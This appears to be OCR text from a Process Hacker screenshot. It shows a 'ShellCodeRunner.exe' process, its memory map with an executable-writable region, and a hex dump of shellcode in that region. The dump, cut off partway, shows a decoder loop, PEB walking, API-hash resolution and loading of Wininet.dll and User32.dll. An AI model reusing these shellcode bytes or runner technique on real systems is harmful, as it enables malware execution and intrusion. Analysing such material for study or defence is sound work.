 Process Hacker [DESKTOP-4L7HG9R\user]+ (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information shellcode
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name Description Session ID Network ...
ShellCodeRunner.exe 16900 1,59 MB DESKTOP-4L7HG9R\user 18
ShellCodeRunner.exe (16900) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Disk and Network Comment
Hide free regions
Base address Type Size Protect... Use
0x7ffa845ae000 Image: Commit 8 kB RW C:\Windows\System32\rpcrt4.dll
0x7ffa84622000 Image: Commit 4 kB RW C:\Windows\System32\ws2_32.dll
0x7ffa84762000 Image: Commit 8 kB RW C:\Windows\System32\user32.dll
0x7ffa8490c000 Image: Commit 12 kB RW C:\Windows\System32\oleaut32.dll
0x7ffa85416000 Image: Commit 4 kB RW C:\Windows\System32\imm32.dll
0x7ffa854af000 Image: Commit 8 kB RW C:\Windows\System32\msvcrt.dll
0x7ffa854b4000 Image: Commit 8 kB RW C:\Windows\System32\msvcrt.dll
0x7ffa85572000 Image: Commit 4 kB RW C:\Windows\System32\kernel32.dll
0x7ffa85c3e000 Image: Commit 16 kB RW C:\Windows\System32\sechost.dll
0x7ffa85ed4000 Image: Commit 4 kB RW C:\Windows\System32\ntdll.dll
0x7ffa85ed7000 Image: Commit 36 kB RW C:\Windows\System32\ntdll.dll
0x4a31588000 Private: Commit 12 kB RW+G Stack (thread 17800)
0x4a318fb000 Private: Commit 12 kB RW+G Stack (thread 15004)
0x4a319fb000 Private: Commit 12 kB RW+G Stack (thread 4452)
0x4a31afb000 Private: Commit 12 kB RW+G Stack (thread 736)
0x16e09c30000 Private: Commit 4 kB RWX
0x7ff6b5da1000 Image: Commit 4 kB RX C:\Users\user\Desktop\ShellCodeRunner\x64\Release\ShellCodeRunner.exe
0x7ffa75f71000 Image: Commit 300 kB RX C:\Windows\System32\TextShaping.dll
0x7ffa796c1000
ShellCodeRunner.exe (16900) (0x16e09c30000 - 0x16e09c31000)
00000000 4d 0f 49 db e8 be 02 00 00 41 b7 e0 48 c7 c1 a3 M.I......A..H...
00000010 02 00 00 48 8d 1d 09 00 00 00 44 30 3c 0b 44 02 ...H......D0<.D.
00000020 3c 0b e2 f6 eb 02 50 1a 56 48 89 e6 48 83 e4 f0 <.....P.VH..H...
00000030 48 83 ec 20 e8 7f 01 00 00 48 89 f4 5e c3 66 2e H.. .....H..^.f.
00000040 0f 1f 84 00 00 00 00 00 65 48 8b 04 25 60 00 00 ........eH..%`..
00000050 00 48 8b 40 18 41 89 ca 4c 8b 58 20 4d 89 d9 66 .H.@.A..L.X M..f
00000060 0f 1f 84 00 00 00 00 00 49 8b 49 50 48 85 c9 74 ........I.IPH..t
00000070 63 0f b7 01 66 85 c0 74 5f 48 89 ca 0f 1f 40 00 c...f..t_H....@.
00000080 44 8d 40 bf 66 41 83 f8 19 77 06 83 c0 20 66 89 D.@.fA...w... f.
00000090 02 0f b7 42 02 48 83 c2 02 66 85 c0 75 e2 0f b7 ...B.H...f..u...
000000a0 01 66 85 c0 74 32 41 b8 05 15 00 00 0f 1f 40 00 .f..t2A.......@.
000000b0 44 89 c2 48 83 c1 02 c1 e2 05 01 d0 41 01 c0 0f D..H........A...
000000c0 b7 01 66 85 c0 75 e9 45 39 c2 74 17 4d 8b 09 4d ..f..u.E9.t.M..M
000000d0 39 cb 75 94 31 c0 c3 90 41 b8 05 15 00 00 45 39 9.u.1...A.....E9
000000e0 c2 75 e9 49 8b 41 20 c3 41 54 41 89 d4 53 89 cb .u.I.A .ATA..S..
000000f0 48 83 ec 38 e8 4f ff ff ff 48 85 c0 75 22 b9 75 H..8.O...H..u".u
00000100 ee 40 70 e8 40 ff ff ff 48 89 c1 48 85 c0 75 28 .@p.@...H..H..u(
00000110 48 83 c4 38 31 c0 5b 41 5c c3 66 0f 1f 44 00 00 H..81.[A\.f..D..
00000120 48 89 c1 48 83 c4 38 44 89 e2 5b 41 5c e9 d6 00 H..H..8D..[A\...
00000130 00 00 66 0f 1f 44 00 00 ba fb f0 bf 5f e8 c6 00 ..f..D......_...
00000140 00 00 48 85 c0 74 c9 81 fb f3 d3 6b 5a 74 31 81 ..H..t.....kZt1.
00000150 fb 6d 9c bd 8d 75 b9 48 bb 57 69 6e 69 6e 65 74 .m...u.H.Wininet
00000160 2e 48 8d 4c 24 24 c7 44 24 2c 64 6c 6c 00 48 89 .H.L$$.D$,dll.H.
00000170 5c 24 24 ff d0 48 89 c1 eb 2e 66 0f 1f 44 00 00 \$$..H....f..D..
00000180 ba 6c 6c 00 00 48 8d 4c 24 24 c6 44 24 2e 00 48 .ll..H.L$$.D$..H
00000190 bb 55 73 65 72 33 32 2e 64 48 89 5c 24 24 66 89 .User32.dH.\$$f.
000001a0 54 24 2c ff d0 48 89 c1 48 85 c9 0f 85 72 ff ff T$,..H..H....r..
Re-read Write Go to... 16 bytes per row Save... Close